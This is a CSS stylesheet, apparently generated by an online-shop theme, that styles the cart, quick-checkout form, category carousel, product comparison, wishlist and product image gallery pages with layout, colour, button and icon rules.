.route-checkout-cart .cart-panels .buttons>div {
	flex: 1;
	width: auto;
	flex-basis: 0
}

.route-checkout-cart .cart-panels .buttons>div .btn {
	width: 100%
}

.route-checkout-cart .cart-panels .buttons .pull-left {
	margin-right: 0
}

.route-checkout-cart .cart-panels .buttons>div+div {
	padding-left: 20px
}

.route-checkout-cart .cart-panels .buttons .pull-right:only-child {
	flex: 1;
	margin: 0 0 0 auto
}

.route-checkout-cart .cart-panels .buttons .pull-right:only-child .btn {
	width: 100%
}

.route-checkout-cart .cart-panels .buttons input+.btn {
	margin-top: 5px
}

.route-checkout-cart .cart-panels .buttons input[type=checkbox] {
	margin-right: 7px !important;
	margin-left: 3px !important
}

.route-checkout-cart .cart-panels .title {
	display: none
}

.route-checkout-cart .cart-panels>p {
	display: none
}

.route-checkout-cart .cart-panels .panel:first-child {
	display: block
}

.route-checkout-cart .cart-panels .panel:nth-child(2) {
	display: block
}

.route-checkout-cart .cart-panels .panel:nth-child(3) {
	display: none
}

.route-checkout-cart .cart-panels .panel:first-child .collapse {
	display: none
}

.route-checkout-cart .cart-panels .panel:first-child .collapse.in {
	display: block
}

.route-checkout-cart .cart-panels .panel:first-child .panel-heading {
	pointer-events: auto
}

.route-checkout-cart .cart-panels .panel:nth-child(2) .collapse {
	display: none
}

.route-checkout-cart .cart-panels .panel:nth-child(2) .collapse.in {
	display: block
}

.route-checkout-cart .cart-panels .panel:nth-child(2) .panel-heading {
	pointer-events: auto
}

.route-checkout-cart .cart-panels .panel:nth-child(3) .collapse {
	display: block
}

.route-checkout-cart .cart-panels .panel:nth-child(3) .panel-heading {
	pointer-events: none
}

.route-product-category .page-title {
	display: block
}

.route-product-category .category-description {
	order: 0
}

.category-image {
	float: none
}

.category-text {
	position: static;
	bottom: auto
}

.refine-categories .refine-item.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 6 * 20px) / 7 - 0.01px)
}

.refine-categories .refine-item:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 7 - 0.01px)
}

.one-column #content .refine-categories .refine-item.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 6 * 20px) / 7 - 0.01px)
}

.one-column #content .refine-categories .refine-item:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 7 - 0.01px)
}

.two-column #content .refine-categories .refine-item.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 4 * 20px) / 5 - 0.01px)
}

.two-column #content .refine-categories .refine-item:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 5 - 0.01px)
}

.side-column .refine-categories .refine-item.swiper-slide {
	margin-right: 10px;
	width: calc((100% - 2 * 10px) / 3 - 0.01px)
}

.side-column .refine-categories .refine-item:not(.swiper-slide) {
	padding: 5px;
	width: calc(100% / 3 - 0.01px)
}

.refine-items {
	margin: -5px
}

.refine-categories .swiper-container {
	padding-top: 10px;
	padding-bottom: 30px;
	overflow: hidden
}

.refine-links .refine-item+.refine-item {
	margin-left: 10px
}

.refine-categories .swiper-buttons {
	display: none;
	top: 50%;
	margin-top: -10px
}

.refine-categories:hover .swiper-buttons {
	display: block
}

.refine-categories .swiper-button-prev {
	left: 0;
	right: auto;
	transform: translate(0, -50%)
}

.refine-categories .swiper-button-next {
	left: auto;
	right: 0;
	transform: translate(0, -50%)
}

.refine-categories .swiper-buttons div {
	width: 35px;
	height: 35px;
	background: none;
	border-width: 4px;
	border-style: none;
	border-color: rgba(255, 255, 255, 1)
}

.refine-categories .swiper-button-disabled {
	opacity: 0
}

.refine-categories .swiper-buttons div::before {
	content: '\e408' !important;
	font-family: icomoon !important;
	font-size: 50px;
	color: rgba(0, 0, 0, 1)
}

.refine-categories .swiper-buttons .swiper-button-next::before {
	content: '\e409' !important;
	font-family: icomoon !important;
	font-size: 50px;
	color: rgba(0, 0, 0, 1)
}

.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover {
	background: none
}

.refine-categories .swiper-buttons div:not(.swiper-button-disabled):active {
	background: none
}

.refine-categories .swiper-pagination {
	display: block;
	margin-bottom: -10px;
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.refine-categories .swiper {
	padding-bottom: 15px
}

.refine-categories .swiper-pagination-bullet {
	width: 0px;
	height: 0px;
	background-color: rgba(226, 226, 226, 1)
}

.refine-categories .swiper-pagination>span+span {
	margin-left: 8px
}

.desktop .refine-categories .swiper-pagination-bullet:hover {
	background-color: rgba(219, 232, 240, 1)
}

.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active {
	background-color: rgba(233, 102, 49, 1)
}

.refine-categories .swiper-pagination>span {
	border-radius: 50px
}

.refine-item a {
	background: rgba(255, 255, 255, 1);
	padding: 7px;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	border-radius: 7px
}

.refine-item a:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
}

.refine-item a img {
	display: none
}

.refine-name {
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	padding: 7px;
	padding-bottom: 0px
}

.refine-item .refine-name {
	font-size: 9px;
	color: rgba(105, 105, 115, 1);
	text-align: center
}

.refine-item a:hover .refine-name {
	color: rgba(233, 102, 49, 1)
}

.refine-name .count-badge {
	display: none
}

.refine-title {
	white-space: normal;
	overflow: hidden;
	text-overflow: ellipsis
}

.checkout-section.section-login {
	display: block
}

.quick-checkout-wrapper .form-group .control-label {
	display: flex;
	max-width: 150px;
	padding-top: 7px;
	padding-bottom: 5px;
	justify-content: flex-start
}

.quick-checkout-wrapper .required .control-label+div::before {
	display: none
}

.quick-checkout-wrapper .required .control-label::after {
	display: inline
}

.quick-checkout-wrapper label {
	font-size: 12px
}

.quick-checkout-wrapper .has-error {
	color: rgba(221, 14, 28, 1) !important
}

.quick-checkout-wrapper legend {
	font-size: 15px;
	color: rgba(26, 26, 26, 1);
	font-weight: 700;
	text-transform: uppercase;
	border-style: none;
	margin-bottom: 5px;
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left
}

.quick-checkout-wrapper legend::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.quick-checkout-wrapper legend.page-title>span::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.quick-checkout-wrapper legend::after,
.quick-checkout-wrapper legend.page-title>span::after {
	width: 50px;
	height: 1px;
	background: rgba(9, 83, 111, 1)
}

.quick-checkout-wrapper .has-error .form-control {
	border-style: solid !important;
	border-color: rgba(221, 14, 28, 1) !important
}

.quick-checkout-wrapper .required .control-label::after,
.quick-checkout-wrapper .required .control-label+div::before {
	font-size: 17px;
	color: rgba(221, 14, 28, 1);
	margin-top: 3px
}

.quick-checkout-wrapper .form-group {
	margin-bottom: 8px
}

.quick-checkout-wrapper .required.has-error .control-label::after,
.quick-checkout-wrapper .required.has-error .control-label+div::before {
	color: rgba(221, 14, 28, 1) !important
}

.quick-checkout-wrapper input.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important;
	max-width: 500px;
	height: 38px
}

.quick-checkout-wrapper input.form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.quick-checkout-wrapper input.form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.quick-checkout-wrapper input.form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

.quick-checkout-wrapper textarea.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important;
	height: 100px
}

.quick-checkout-wrapper textarea.form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.quick-checkout-wrapper textarea.form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.quick-checkout-wrapper textarea.form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

.quick-checkout-wrapper select.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important;
	max-width: 500px;
	height: 40px
}

.quick-checkout-wrapper select.form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.quick-checkout-wrapper select.form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.quick-checkout-wrapper select.form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

.quick-checkout-wrapper .radio {
	width: 100%
}

.quick-checkout-wrapper .checkbox {
	width: 100%
}

.quick-checkout-wrapper .input-group .input-group-btn .btn {
	min-width: 36px;
	padding: 12px;
	min-height: 36px;
	margin-left: 5px
}

.quick-checkout-wrapper .upload-btn i::before {
	content: '\ebd8' !important;
	font-family: icomoon !important
}

.quick-checkout-wrapper div .title.section-title {
	font-size: 15px;
	color: rgba(26, 26, 26, 1);
	font-weight: 700;
	text-transform: uppercase;
	border-style: none;
	margin-bottom: 5px;
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left
}

.quick-checkout-wrapper div .title.section-title::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.quick-checkout-wrapper div .title.section-title.page-title>span::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.quick-checkout-wrapper div .title.section-title::after,
.quick-checkout-wrapper div .title.section-title.page-title>span::after {
	width: 50px;
	height: 1px;
	background: rgba(9, 83, 111, 1)
}

.checkout-section {
	background: rgba(255, 255, 255, 1);
	padding: 15px;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	border-radius: 1px;
	margin-bottom: 25px
}

.quick-checkout-wrapper>div .right {
	padding-left: 25px;
	width: calc(100% - 30%)
}

.quick-checkout-wrapper>div .left {
	width: 30%
}

.section-payment {
	padding-left: 20px;
	width: calc(100% - 40%);
	display: block
}

.section-shipping {
	width: 40%;
	display: block
}

.quick-checkout-wrapper .right .section-cvr {
	display: none
}

.quick-checkout-wrapper .right .section-cvr .control-label {
	display: none
}

.quick-checkout-wrapper .right .section-cvr .form-coupon {
	display: none
}

.quick-checkout-wrapper .right .section-cvr .form-voucher {
	display: none
}

.quick-checkout-wrapper .right .section-cvr .form-reward {
	display: none
}

.quick-checkout-wrapper .right .checkout-payment-details legend {
	display: block
}

.quick-checkout-wrapper .right .confirm-section .buttons {
	margin-top: 20px;
	font-size: 12px
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn,
.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 14px;
	color: rgba(62, 62, 62, 1);
	text-transform: none
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: #ffc735 !important
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:active,
.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover:active,
.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(64, 64, 64, 1) !important;
	box-shadow: none
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: none
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn {
	background: rgba(255, 234, 178, 1);
	border-width: 2px;
	padding: 13px;
	padding-right: 18px;
	padding-left: 18px;
	box-shadow: none;
	border-radius: 1px !important
}

.desktop .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover {
	box-shadow: none
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after {
	font-size: 20px
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn {
	background: rgba(105, 105, 115, 1)
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover {
	background: rgba(15, 58, 141, 1) !important
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after {
	font-size: 20px
}

.quick-checkout-wrapper .right .confirm-section .buttons>div {
	flex: 1;
	width: auto;
	flex-basis: 0
}

.quick-checkout-wrapper .right .confirm-section .buttons>div .btn {
	width: 100%
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-left {
	margin-right: 0
}

.quick-checkout-wrapper .right .confirm-section .buttons>div+div {
	padding-left: 20px
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child {
	flex: 1;
	margin: 0 0 0 auto
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child .btn {
	width: 100%
}

.quick-checkout-wrapper .right .confirm-section .buttons input+.btn {
	margin-top: 5px
}

.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox] {
	margin-right: 7px !important;
	margin-left: 3px !important
}

.quick-checkout-wrapper .confirm-section textarea {
	display: block
}

.quick-checkout-wrapper .left .section-login .title {
	display: block
}

.quick-checkout-wrapper .left .section-register .title {
	display: block
}

.quick-checkout-wrapper .left .payment-address .title {
	display: block
}

.quick-checkout-wrapper .left .shipping-address .title {
	display: block
}

.quick-checkout-wrapper .right .shipping-payment .title {
	display: block
}

.quick-checkout-wrapper .right .section-cvr .title {
	display: none
}

.quick-checkout-wrapper .right .checkout-payment-details .title {
	display: block
}

.quick-checkout-wrapper .right .confirm-section .title {
	display: block
}

.quick-checkout-wrapper .account-customer-group label::after {
	display: none !important
}

.quick-checkout-wrapper .account-telephone label::after {
	display: none !important
}

.quick-checkout-wrapper .account-fax label::after {
	display: none !important
}

.quick-checkout-wrapper .address-company {
	display: none !important
}

.quick-checkout-wrapper .address-address-2 {
	display: none !important
}

.quick-checkout-wrapper .shipping-payment .shippings p {
	display: none;
	font-weight: bold
}

.quick-checkout-wrapper .shipping-payment .ship-wrapper p {
	display: none
}

.shipping-payment .section-body .radio {
	margin-bottom: 5px
}

.shipping-payment .section-body>div>div {
	padding-left: 8px
}

.section-shipping .section-body>div:first-child::before {
	content: '\eab8' !important;
	font-family: icomoon !important
}

.section-shipping .section-body>div:nth-child(2)::before {
	content: '\eab9' !important;
	font-family: icomoon !important;
	color: rgba(80, 173, 85, 1)
}

.section-payment .section-body>div:first-child::before {
	content: '\e961' !important;
	font-family: icomoon !important
}

.section-payment .section-body>div:nth-child(2)::before {
	content: '\e95f' !important;
	font-family: icomoon !important
}

.section-payment .section-body>div:nth-child(3)::before {
	content: '\f0d6' !important;
	font-family: icomoon !important
}

.route-product-compare .compare-buttons .btn-cart {
	display: flex
}

.route-product-compare .compare-buttons .btn-remove {
	display: flex
}

.compare-name {
	display: table-row
}

.compare-image {
	display: table-row
}

.compare-price {
	display: table-row
}

.compare-model {
	display: table-row
}

.compare-manufacturer {
	display: table-row
}

.compare-availability {
	display: table-row
}

.compare-rating {
	display: table-row
}

.compare-summary {
	display: table-row
}

.compare-weight {
	display: table-row
}

.compare-dimensions {
	display: table-row
}

.route-information-contact .location-title {
	display: none
}

.route-information-contact .store-image {
	display: none
}

.route-information-contact .store-address {
	display: none
}

.route-information-contact .store-tel {
	display: none
}

.route-information-contact .store-fax {
	display: none
}

.route-information-contact .store-info {
	display: none
}

.route-information-contact .store-address a {
	display: none
}

.route-information-contact .other-stores {
	display: none
}

.route-information-contact .stores-title {
	display: none !important
}

.route-information-information .content {
	column-count: initial;
	column-rule-style: none
}

.maintenance-page header {
	display: none !important
}

.maintenance-page footer {
	display: none !important
}

#common-maintenance {
	padding: 40px
}

.route-product-manufacturer #content a img {
	display: block
}

.route-product-manufacturer .manufacturer a {
	background: rgba(255, 255, 255, 1);
	padding: 8px;
	border-radius: 1px;
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.route-product-manufacturer .manufacturer a:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
}

.route-product-manufacturer h2.title {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 22px;
	color: rgba(0, 0, 0, 1);
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left
}

.route-product-manufacturer h2.title::after {
	display: none;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.route-product-manufacturer h2.title.page-title>span::after {
	display: none;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.route-product-search #content .search-criteria-title {
	display: block
}

.route-product-search #content .buttons {
	margin-top: 20px;
	font-size: 12px
}

.route-product-search #content .buttons .pull-right .btn,
.route-product-search #content .buttons .pull-right .btn:visited {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 14px;
	color: rgba(62, 62, 62, 1);
	text-transform: none
}

.route-product-search #content .buttons .pull-right .btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: #ffc735 !important
}

.route-product-search #content .buttons .pull-right .btn:active,
.route-product-search #content .buttons .pull-right .btn:hover:active,
.route-product-search #content .buttons .pull-right .btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(64, 64, 64, 1) !important;
	box-shadow: none
}

.route-product-search #content .buttons .pull-right .btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: none
}

.route-product-search #content .buttons .pull-right .btn {
	background: rgba(255, 234, 178, 1);
	border-width: 2px;
	padding: 13px;
	padding-right: 18px;
	padding-left: 18px;
	box-shadow: none;
	border-radius: 1px !important
}

.desktop .route-product-search #content .buttons .pull-right .btn:hover {
	box-shadow: none
}

.route-product-search #content .buttons .pull-right .btn.btn.disabled::after {
	font-size: 20px
}

.route-product-search #content .buttons .pull-left .btn {
	background: rgba(105, 105, 115, 1)
}

.route-product-search #content .buttons .pull-left .btn:hover {
	background: rgba(15, 58, 141, 1) !important
}

.route-product-search #content .buttons .pull-left .btn.btn.disabled::after {
	font-size: 20px
}

.route-product-search #content .buttons>div {
	flex: 1;
	width: auto;
	flex-basis: 0
}

.route-product-search #content .buttons>div .btn {
	width: 100%
}

.route-product-search #content .buttons .pull-left {
	margin-right: 0
}

.route-product-search #content .buttons>div+div {
	padding-left: 20px
}

.route-product-search #content .buttons .pull-right:only-child {
	flex: 1;
	margin: 0 0 0 auto
}

.route-product-search #content .buttons .pull-right:only-child .btn {
	width: 100%
}

.route-product-search #content .buttons input+.btn {
	margin-top: 5px
}

.route-product-search #content .buttons input[type=checkbox] {
	margin-right: 7px !important;
	margin-left: 3px !important
}

.route-product-search #content .search-products-title {
	display: block
}

.route-information-sitemap #content>.row>div {
	background: rgba(255, 255, 255, 1);
	padding: 15px;
	padding-top: 10px;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	border-radius: 1px;
	width: auto
}

.route-information-sitemap #content>.row>div+div {
	margin-left: 20px
}

.route-information-sitemap #content .row ul li,
.route-information-sitemap #content .row ul li a {
	color: rgba(0, 0, 0, 1);
	text-decoration: none
}

.route-information-sitemap #content .row ul li a:hover {
	text-decoration: none
}

.route-information-sitemap #content>.row>div>ul>li>a::before {
	content: '\f15c' !important;
	font-family: icomoon !important
}

.route-information-sitemap #content>.row>div>ul li ul li a::before {
	content: '\f0f6' !important;
	font-family: icomoon !important
}

.route-information-sitemap #content>.row {
	flex-direction: row
}

.route-account-wishlist .td-image {
	display: table-cell
}

.route-account-wishlist .td-name {
	display: table-cell
}

.route-account-wishlist .td-model {
	display: table-cell
}

.route-account-wishlist .td-stock {
	display: table-cell
}

.route-account-wishlist .td-price {
	display: table-cell
}

.route-account-wishlist .td-stock.in-stock {
	color: rgba(80, 173, 85, 1);
	font-weight: 700
}

.route-account-wishlist .td-stock.out-of-stock {
	color: rgba(221, 14, 28, 1);
	font-weight: 700
}

.route-account-wishlist .td-price b {
	color: rgba(221, 14, 28, 1)
}

.route-account-wishlist .td-price s {
	color: rgba(105, 105, 115, 1)
}

.product-info .product-left {
	width: 55%
}

.product-info .product-right {
	width: calc(100% - 55%);
	padding-left: 0px
}

.route-product-product:not(.popup) #content {
	background: rgba(255, 255, 255, 1)
}

.route-product-product:not(.popup) .product-info .product-left {
	padding: 15px
}

.route-product-product:not(.popup) .product-info .product-right .product-details {
	border-style: none
}

.route-product-product:not(.popup) h1.page-title {
	display: none
}

.route-product-product:not(.popup) .product-info div.page-title {
	display: block
}

.route-product-product #content .page-title {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 22px;
	color: rgba(0, 0, 0, 1);
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left;
	font-size: 25px
}

.route-product-product #content .page-title::after {
	display: none;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.route-product-product #content .page-title.page-title>span::after {
	display: none;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.product-image .main-image {
	border-width: 1px;
	border-style: solid;
	border-color: rgba(245, 245, 245, 1);
	border-radius: 1px
}

.zm-viewer img {
	background: rgba(255, 255, 255, 1)
}

.product-image .main-image .swiper-container {
	overflow: hidden
}

.product-image .main-image .swiper-buttons {
	display: block;
	top: 50%;
	width: calc(100% - (0px * 2));
	margin-top: 0px
}

.product-image .main-image .swiper-button-prev {
	left: 0;
	right: auto;
	transform: translate(0, -50%)
}

.product-image .main-image .swiper-button-next {
	left: auto;
	right: 0;
	transform: translate(0, -50%)
}

.product-image .main-image .swiper-buttons div {
	width: 40px;
	height: 40px;
	background: none;
	border-width: 0px;
	border-style: solid;
	border-color: rgba(240, 242, 245, 1)
}

.product-image .main-image .swiper-button-disabled {
	opacity: 0
}

.product-image .main-image .swiper-buttons div::before {
	content: '\e93e' !important;
	font-family: icomoon !important;
	font-size: 35px;
	color: rgba(105, 105, 115, 1)
}

.product-image .main-image .swiper-buttons .swiper-button-next::before {
	content: '\e93f' !important;
	font-family: icomoon !important;
	font-size: 35px;
	color: rgba(105, 105, 115, 1)
}

.product-image .main-image .swiper-pagination {
	display: block;
	margin-bottom: -10px;
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.product-image .main-image .swiper {
	padding-bottom: 15px
}

.product-image .main-image .swiper-pagination-bullet {
	width: 10px;
	height: 5px;
	background-color: rgba(105, 105, 115, 1)
}

.product-image .main-image .swiper-pagination>span+span {
	margin-left: 8px
}

.desktop .product-image .main-image .swiper-pagination-bullet:hover {
	background-color: rgba(254, 212, 48, 1)
}

.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active {
	background-color: rgba(254, 212, 48, 1)
}

.product-image .main-image .swiper-pagination>span {
	border-radius: 20px
}

.product-image .swiper .swiper-controls {
	display: none
}

.lg-product-images.lg-backdrop {
	background: rgba(0, 0, 0, 0.85)
}

.lg-product-images #lg-download {
	display: none
}

.lg-product-images .lg-image {
	border-radius: 1px;
	max-height: calc(100% - 100px)
}

.lg-product-images .lg-actions .lg-prev::before {
	content: '\e93e' !important;
	font-family: icomoon !important;
	font-size: 45px;
	color: rgba(230, 230, 230, 1);
	left: -10px
}

.desktop .lg-product-images .lg-actions .lg-prev:hover::before {
	color: rgba(233, 102, 49, 1)
}

.lg-product-images .lg-actions .lg-next::before {
	content: '\e93f' !important;
	font-family: icomoon !important;
	font-size: 45px;
	color: rgba(230, 230, 230, 1);
	left: 10px
}

.desktop .lg-product-images .lg-actions .lg-next:hover::before {
	color: rgba(233, 102, 49, 1)
}

.lg-product-images .lg-actions .lg-icon {
	background: none
}

.lg-product-images .lg-toolbar {
	color: rgba(230, 230, 230, 1)
}

.lg-product-images #lg-counter {
	display: inline-block
}

.lg-product-images #lg-zoom-in {
	display: block
}

.lg-product-images #lg-actual-size {
	display: block
}

.lg-product-images #lg-download-in::after {
	content: '\eb4d' !important;
	font-family: icomoon !important
}

.lg-product-images #lg-zoom-in::after {
	content: '\ebef' !important;
	font-family: icomoon !important
}

.lg-product-images #lg-zoom-in:hover::after {
	color: rgba(233, 102, 49, 1)
}

.lg-product-images #lg-actual-size::after {
	content: '\ebf0' !important;
	font-family: icomoon !important
}

.lg-product-images #lg-actual-size:hover::after {
	color: rgba(233, 102, 49, 1)
}

.lg-product-images .lg-close::after {
	content: '\ebeb' !important;
	font-family: icomoon !important
}

.desktop .lg-product-images .lg-close:hover::after {
	color: rgba(233, 102, 49, 1)
}

.lg-product-images .lg-sub-html {
	font-size: 18px;
	color: rgba(230, 230, 230, 1);
	background: rgba(0, 0, 0, 0.6);
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	background: transparent !important;
	display: none
}

.lg-product-images.lg-outer.lg-thumb-open .lg-sub-html {
	bottom: auto !important
}

.lg-product-images.lg-thumb-open .lg-sub-html {
	bottom: 90px !important
}

.lg-product-images .lg-thumb-item {
	margin-top: 10px;
	padding-right: 10px
}

.lg-product-images .lg-thumb-item img {
	margin-bottom: 10px;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0);
	border-radius: 1px
}

.lg-product-images .lg-thumb-outer {
	padding-left: 10px;
	background: rgba(17, 17, 17, 1)
}

.desktop .lg-product-images .lg-thumb-item img:hover,
.lg-product-images .lg-thumb-item.active img {
	border-color: rgba(233, 102, 49, 1)
}

.lg-product-images div.lg-thumb-item.active img {
	border-color: rgba(233, 102, 49, 1)
}

.lg-product-images .lg-toogle-thumb::after {
	color: rgba(230, 230, 230, 1)
}

.desktop .lg-product-images .lg-toogle-thumb:hover::after {
	color: rgba(233, 102, 49, 1)
}

.lg-product-images .lg-toogle-thumb {
	background: rgba(17, 17, 17, 1);
	left: auto;
	right: 20px;
	transform: translateX(0)
}

.direction-horizontal .additional-image {
	width: calc(100% / 6)
}

.additional-images .swiper-container {
	overflow: hidden
}

.additional-images .swiper-buttons {
	display: none;
	top: 50%;
	margin-top: -10px
}

.additional-images:hover .swiper-buttons {
	display: block
}

.additional-images .swiper-button-prev {
	left: 0;
	right: auto;
	transform: translate(0, -50%)
}

.additional-images .swiper-button-next {
	left: auto;
	right: 0;
	transform: translate(0, -50%)
}

.additional-images .swiper-buttons div {
	width: 35px;
	height: 35px;
	background: none;
	border-width: 4px;
	border-style: none;
	border-color: rgba(255, 255, 255, 1)
}

.additional-images .swiper-button-disabled {
	opacity: 0
}

.additional-images .swiper-buttons div::before {
	content: '\e408' !important;
	font-family: icomoon !important;
	font-size: 50px;
	color: rgba(0, 0, 0, 1)
}

.additional-images .swiper-buttons .swiper-button-next::before {
	content: '\e409' !important;
	font-family: icomoon !important;
	font-size: 50px;
	color: rgba(0, 0, 0, 1)
}

.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover {
	background: none
}

.additional-images .swiper-buttons div:not(.swiper-button-disabled):active {
	background: none
}

.additional-images .swiper-pagination {
	display: block;
	margin-bottom: -10px;
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.additional-images .swiper {
	padding-bottom: 15px
}

.additional-images .swiper-pagination-bullet {
	width: 0px;
	height: 0px;
	background-color: rgba(226, 226, 226, 1)
}

.additional-images .swiper-pagination>span+span {
	margin-left: 8px
}

.desktop .additional-images .swiper-pagination-bullet:hover {
	background-color: rgba(219, 232, 240, 1)
}

.additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active {
	background-color: rgba(233, 102, 49, 1)
}

.additional-images .swiper-pagination>span {
	border-radius: 50px
}

.additional-image {
	padding: calc(10px / 2)
}

.additional-images {
	margin-top: -5px;
	margin-right: 5px
}

.additional-images img {
	border-width: 1px;
	border-style: solid;
	border-color: rgba(245, 245, 245, 1);
	border-radius: 1px
}

.additional-images img:hover {
	border-color: rgba(15, 58, 141, 1)
}

.product-info .product-details>div {
	padding: 10px;
	margin-bottom: 15px
}

.product-info .product-details .product-stats {
	padding: 12px;
	border-width: 0;
	border-left-width: 1px;
	border-style: none
}

.route-product-product:not(.popup) .product-info .product-details .product-stats {
	order: 0
}

.product-info .product-stats b {
	font-size: 12px
}

.product-info .product-stats span {
	font-size: 12px
}

.product-info .product-details .brand-image a span {
	display: block
}

.product-info .product-details .brand-image a {
	padding: 5px;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.product-info .product-stats li::before {
	content: none !important
}

.route-product-product:not(.popup) .product-info .product-price-group {
	flex-direction: row
}

.route-product-product:not(.popup) .product-info .product-price-group .product-stats {
	order: 2;
	margin-left: auto
}

.product-info .product-stats ul {
	width: 100%
}

.product-info .product-manufacturer a {
	font-size: 12px;
	text-decoration: underline
}

.product-info .product-stats .in-stock span {
	color: rgba(0, 0, 0, 1);
	font-weight: 700;
	text-transform: uppercase
}

.product-info .product-stats .out-of-stock span {
	color: rgba(221, 14, 28, 1);
	font-weight: 700;
	text-transform: uppercase
}

.product-info .product-stats .product-stock.in-stock::before {
	content: none !important
}

.product-info .product-stats .product-stock.out-of-stock::before {
	content: none !important
}

.product-info .product-stats .product-stock b {
	display: block
}

.product-stats .product-views::before {
	content: '\f06e' !important;
	font-family: icomoon !important;
	color: rgba(15, 58, 141, 1);
	margin-right: 5px
}

.product-stats .product-sold::before {
	content: '\e99a' !important;
	font-family: icomoon !important;
	color: rgba(233, 102, 49, 1);
	margin-right: 5px
}

.product-info .product-details .custom-stats {
	order: initial;
	margin-bottom: 10px
}

.product-info .product-stats .product-sold b {
	font-weight: 700
}

.product-info .product-stats .product-views b {
	font-weight: 700
}

.product-info .custom-stats {
	justify-content: flex-start
}

